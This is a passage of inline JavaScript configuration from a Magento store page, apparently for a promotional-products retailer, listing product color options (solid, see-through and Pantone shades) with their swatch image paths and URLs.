Red","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-red_1.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67673":{"sort_order":"2","images":{"78876":{"value_id":"78876","option_type_id":"67673","position":"1","file":"\/s\/o\/solid-yellow.png","label":"Solid Yellow","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-yellow.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67674":{"sort_order":"3","images":{"78877":{"value_id":"78877","option_type_id":"67674","position":"1","file":"\/s\/o\/solid-green.png","label":"Solid Green","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-green.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67675":{"sort_order":"4","images":{"78878":{"value_id":"78878","option_type_id":"67675","position":"1","file":"\/s\/o\/solid-teal.png","label":"Solid Teal","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-teal.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67676":{"sort_order":"5","images":{"78879":{"value_id":"78879","option_type_id":"67676","position":"1","file":"\/s\/o\/solid-blue.png","label":"Solid Blue","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-blue.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67677":{"sort_order":"6","images":{"78880":{"value_id":"78880","option_type_id":"67677","position":"1","file":"\/s\/o\/solid-purple.png","label":"Solid Purple","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-purple.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67678":{"sort_order":"7","images":{"78881":{"value_id":"78881","option_type_id":"67678","position":"1","file":"\/s\/o\/solid-pink.png","label":"Solid Soft Pink","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-pink.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67679":{"sort_order":"8","images":{"78882":{"value_id":"78882","option_type_id":"67679","position":"1","file":"\/s\/o\/solid-cream.png","label":"Solid Cream","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-cream.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67680":{"sort_order":"9","images":{"78883":{"value_id":"78883","option_type_id":"67680","position":"1","file":"\/s\/o\/solid-white.png","label":"Solid White","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-white.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67681":{"sort_order":"10","images":{"78884":{"value_id":"78884","option_type_id":"67681","position":"2","file":"\/s\/o\/solid-gray_1.png","label":"Solid Gray","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-gray_1.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67682":{"sort_order":"11","images":{"78885":{"value_id":"78885","option_type_id":"67682","position":"1","file":"\/s\/o\/solid-black.png","label":"Solid Black","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-black.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""}}},"15650":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"5","values":{"67683":{"sort_order":"1","images":{"78886":{"value_id":"78886","option_type_id":"67683","position":"1","file":"\/t\/r\/trans-red.png","label":"See-through Red","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-red.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67684":{"sort_order":"2","images":{"78887":{"value_id":"78887","option_type_id":"67684","position":"1","file":"\/t\/r\/trans-pink.png","label":"See-through Neon Pink","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-pink.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67685":{"sort_order":"3","images":{"78888":{"value_id":"78888","option_type_id":"67685","position":"1","file":"\/t\/r\/trans-orange.png","label":"See-through Neon Orange","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-orange.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67686":{"sort_order":"4","images":{"78889":{"value_id":"78889","option_type_id":"67686","position":"1","file":"\/t\/r\/trans-lime.png","label":"See-through Neon Green","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-lime.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67687":{"sort_order":"5","images":{"78890":{"value_id":"78890","option_type_id":"67687","position":"1","file":"\/t\/r\/trans-green.png","label":"See-through Green","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-green.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67688":{"sort_order":"6","images":{"78891":{"value_id":"78891","option_type_id":"67688","position":"1","file":"\/t\/r\/trans-blue.png","label":"See-through Blue","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-blue.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""}}},"15651":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"6","values":{"67689":{"sort_order":"1","images":{"78892":{"value_id":"78892","option_type_id":"67689","position":"1","file":"\/r\/e\/red-485c.png","label":"Red 485C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/red-485c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67690":{"sort_order":"2","images":{"78893":{"value_id":"78893","option_type_id":"67690","position":"1","file":"\/r\/e\/red-185c.png","label":"Red 185C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/red-185c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67691":{"sort_order":"3","images":{"78894":{"value_id":"78894","option_type_id":"67691","position":"1","file":"\/r\/e\/red-032c.png","label":"Red 032C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/red-032c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67692":{"sort_order":"4","images":{"78895":{"value_id":"78895","option_type_id":"67692","position":"1","file":"\/r\/e\/red-186c.png","label":"Red 186C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/red-186c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67693":{"sort_order":"5","images":{"78896":{"value_id":"78896","option_type_id":"67693","position":"1","file":"\/w\/a\/warm-redc.png","label":"Warm RedC","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/a\/100x100\/warm-redc.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67694":{"sort_order":"6","images":{"78897":{"value_id":"78897","option_type_id":"67694","position":"1","file":"\/m\/e\/medium-brown-1615c.png","label":"Medium Brown 1615C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-brown-1615c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67695":{"sort_order":"7","images":{"78898":{"value_id":"78898","option_type_id":"67695","position":"1","file":"\/o\/r\/orange-051c.png","label":"Orange 051C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/o\/r\/100x100\/orange-051c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67696":{"sort_order":"8","images":{"78899":{"value_id":"78899","option_type_id":"67696","position":"1","file":"\/w\/a\/warm-yellow-137c.png","label":"Warm Yellow 137C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/a\/100x100\/warm-yellow-137c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67697":{"sort_order":"9","images":{"78900":{"value_id":"78900","option_type_id":"67697","position":"1","file":"\/g\/o\/gold-130c.png","label":"Gold 130C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/o\/100x100\/gold-130c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67698":{"sort_order":"10","images":{"78901":{"value_id":"78901","option_type_id":"67698","position":"1","file":"\/p\/a\/pantone-yellowc.png","label":"Pantone YellowC","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/a\/100x100\/pantone-yellowc.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67699":{"sort_order":"11","images":{"78902":{"value_id":"78902","option_type_id":"67699","position":"1","file":"\/y\/e\/yellow-109c.png","label":"Yellow 109C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/y\/e\/100x100\/yellow-109c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67700":{"sort_order":"12","images":{"78903":{"value_id":"78903","option_type_id":"67700","position":"1","file":"\/p\/r\/process-yellowc.png","label":"Process YellowC","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/r\/100x100\/process-yellowc.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67701":{"sort_order":"13","images":{"78904":{"value_id":"78904","option_type_id":"67701","position":"1","file":"\/l\/i\/light-green-375c.png","label":"Light Green 375C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/100x100\/light-green-375c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67702":{"sort_order":"14","images":{"78905":{"value_id":"78905","option_type_id":"67702","position":"1","file":"\/m\/e\/medium-green-347c.png","label":"Medium Green 347C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-green-347c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67703":{"sort_order":"15","images":{"78906":{"value_id":"78906","option_type_id":"67703","position":"1","file":"\/m\/e\/medium-green-348c.png","label":"Medium Green 348C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-green-348c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67704":{"sort_order":"16","images":{"78907":{"value_id":"78907","option_type_id":"67704","position":"1","file":"\/m\/e\/medium-green-364c.png","label":"Medium Green 364C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-green-364c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67705":{"sort_order":"17","images":{"78908":{"value_id":"78908","option_type_id":"67705","position":"1","file":"\/t\/e\/teal-327c.png","label":"Teal 327C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/e\/100x100\/teal-327c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67706":{"sort_order":"18","images":{"78909":{"value_id":"78909","option_type_id":"67706","position":"1","file":"\/t\/e\/teal-322c.png","label":"Teal 322C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/e\/100x100\/teal-322c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67707":{"sort_order":"19","images":{"78910":{"value_id":"78910","option_type_id":"67707","position":"1","file":"\/t\/e\/teal-320c.png","label":"Teal 320C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/e\/100x100\/teal-320c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67708":{"sort_order":"20","images":{"78911":{"value_id":"78911","option_type_id":"67708","position":"1","file":"\/p\/r\/process-blue.png","label":"Process Blue","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/r\/100x100\/process-blue.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67709":{"sort_order":"21","images":{"78912":{"value_id":"78912","option_type_id":"67709","position":"1","file":"\/l\/i\/light-blue-305c.png","label":"Light Blue 305C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/100x100\/light-blue-305c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67710":{"sort_order":"22","images":{"78913":{"value_id":"78913","option_type_id":"67710","position":"1","file":"\/m\/e\/medium-blue-285c.png","label":"Medium Blue 285C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-blue-285c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67711":{"sort_order":"23","images":{"78914":{"value_id":"78914","option_type_id":"67711","position":"1","file":"\/d\/a\/dark-blue-287c.png","label":"Dark Blue 287C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dark-blue-287c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67712":{"sort_order":"24","images":{"78915":{"value_id":"78915","option_type_id":"67712","position":"1","file":"\/m\/e\/medium-blue-300c.png","label":"Medium Blue 300C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-blue-300c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67713":{"sort_order":"25","images":{"78916":{"value_id":"78916","option_type_id":"67713","position":"1","file":"\/d\/a\/dark-blue-541c.png","label":"Dark Blue 541C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dark-blue-541c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67714":{"sort_order":"26","images":{"78917":{"value_id":"78917","option_type_id":"67714","position":"1","file":"\/d\/a\/dark-blue-294c.png","label":"Dark Blue 294C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dark-blue-294c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67715":{"sort_order":"27","images":{"78918":{"value_id":"78918","option_type_id":"67715","position":"1","file":"\/d\/a\/dark-navy-blue-282c.png","label":"Dark Navy Blue 282C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dark-navy-blue-282c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67716":{"sort_order":"28","images":{"78919":{"value_id":"78919","option_type_id":"67716","position":"1","file":"\/n\/a\/navy-blue-281c.png","label":"Navy Blue 281C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/n\/a\/100x100\/navy-blue-281c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67717":{"sort_order":"29","images":{"78920":{"value_id":"78920","option_type_id":"67717","position":"1","file":"\/d\/a\/dark-blue-288c.png","label":"Dark Blue 288C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dark-blue-288c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67718":{"sort_order":"30","images":{"78921":{"value_id":"78921","option_type_id":"67718","position":"1","file":"\/f\/l\/flag-blue-280c.png","label":"Flag Blue 280C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/f\/l\/100x100\/flag-blue-280c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67719":{"sort_order":"31","images":{"78922":{"value_id":"78922","option_type_id":"67719","position":"1","file":"\/m\/e\/medium-blue-286c.png","label":"Medium Blue 286C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-blue-286c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67720":{"sort_order":"32","images":{"78923":{"value_id":"78923","option_type_id":"67720","position":"1","file":"\/r\/e\/reflex-blue.png","label":"Reflex Blue","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/reflex-blue.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67721":{"sort_order":"33","images":{"78924":{"value_id":"78924","option_type_id":"67721","position":"1","file":"\/b\/l\/blue-072c.png","label":"Blue 072C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/l\/100x100\/blue-072c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67722":{"sort_order":"34","images":{"78925":{"value_id":"78925","option_type_id":"67722","position":"1","file":"\/p\/a\/pantone-purple-violetc.png","label":"Pantone Purple \/ VioletC","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/a\/100x100\/pantone-purple-violetc.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67723":{"sort_order":"35","images":{"78926":{"value_id":"78926","option_type_id":"67723","position":"1","file":"\/m\/a\/maroon-202c.png","label":"Maroon 202C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/a\/100x100\/maroon-202c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67724":{"sort_order":"36","images":{"78927":{"value_id":"78927","option_type_id":"67724","position":"1","file":"\/b\/u\/burgundy-216c.png","label":"Burgundy 216C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/u\/100x100\/burgundy-216c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67725":{"sort_order":"37","images":{"78928":{"value_id":"78928","option_type_id":"67725","position":"1","file":"\/m\/a\/magenta-214c.png","label":"Magenta 214C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/a\/100x100\/magenta-214c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67726":{"sort_order":"38","images":{"78929":{"value_id":"78929","option_type_id":"67726","position":"2","file":"\/m\/e\/medium-pink-205c_1.png","label":"Medium Pink 205C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-pink-205c_1.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67727":{"sort_order":"39","images":{"78930":{"value_id":"78930","option_type_id":"67727","position":"1","file":"\/l\/i\/light-pink-204c.png","label":"Light Pink 204C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/100x100\/light-pink-204c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67728":{"sort_order":"40","images":{"78931":{"value_id":"78931","option_type_id":"67728","position":"1","file":"\/b\/e\/beige-719c.png","label":"Beige 719C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/e\/100x100\/beige-719c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67729":{"sort_order":"41","images":{"78932":{"value_id":"78932","option_type_id":"67729","position":"1","file":"\/l\/i\/light-brown-4635c.png","label":"Light Brown 4635C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/100x100\/light-brown-4635c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67730":{"sort_order":"42","images":{"78933":{"value_id":"78933","option_type_id":"67730","position":"1","file":"\/s\/i\/signature-ink-white.png","label":"Signature Ink White (Matte &amp; Writable)","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/i\/100x100\/signature-ink-white.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67731":{"sort_order":"43","images":{"78934":{"value_id":"78934","option_type_id":"67731","position":"1","file":"\/s\/i\/signature-ink-gray.png","label":"Signature Ink Gray (Matte &amp; Writable)","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/i\/100x100\/signature-ink-gray.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67732":{"sort_order":"44","images":{"78935":{"value_id":"78935","option_type_id":"67732","position":"1","file":"\/l\/i\/light-cool-gray-7c.png","label":"Light Cool Gray 7C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/100x100\/light-cool-gray-7c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67733":{"sort_order":"45","images":{"78936":{"value_id":"78936","option_type_id":"67733","position":"1","file":"\/m\/e\/medium-cool-gray-9c.png","label":"Medium Cool Gray 9C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-cool-gray-9c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67734":{"sort_order":"46","images":{"78937":{"value_id":"78937","option_type_id":"67734","position":"1","file":"\/w\/h\/white_2.png","label":"White","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/h\/100x100\/white_2.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67735":{"sort_order":"47","images":{"78938":{"value_id":"78938","option_type_id":"67735","position":"1","file":"\/b\/l\/black_6.png","label":"Black","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/l\/100x100\/black_6.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67736":{"sort_order":"48","images":{"78939":{"value_id":"78939","option_type_id":"67736","position":"1","file":"\/m\/e\/metallic-silver.png","label":"Metallic Silver","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/metallic-silver.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67737":{"sort_order":"49","images":{"78940":{"value_id":"78940","option_type_id":"67737","position":"1","file":"\/m\/e\/metallic-gold.png","label":"Metallic Gold","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/metallic-gold.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
